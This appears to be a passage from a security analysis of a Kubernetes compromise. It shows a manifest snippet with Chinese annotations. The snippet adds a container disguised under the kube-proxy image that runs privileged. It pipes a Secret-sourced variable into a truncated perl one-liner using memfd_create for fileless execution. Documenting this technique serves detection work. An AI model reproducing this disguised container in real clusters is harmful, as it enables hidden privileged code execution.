 24 spec:
25 containers:
26 - name: kube-proxy-cache
27 image: registry.aliyuncs.com/google_containers/kube-proxy:v1.28.10
28 imagePullPolicy: IfNotPresent
29 command: ["sh"]
30 args: ["-c", "echo $cache | perl -e 'my $n=qq(); my $fd=syscall(319, $n, 1); open($FH, qq(>&=).$fd
31 env:
32 - name: cache
33 valueFrom:
34 secretKeyRef:
35 name: proxy-cache
36 key: content
37 securityContext:
38 privileged: true
39 volumeMounts:
40 - mountPath: /var/kube-proxy-cache
41 name: cache
24 spec:
25 containers:
使用kube-proxy的镜像新增一个容器；
容器启动命令，解码cache环境变量后执行perl脚本
环境变量定义：源于Secret Key
设置特权容器
设置挂载卷，路径/var/kube-proxy-cache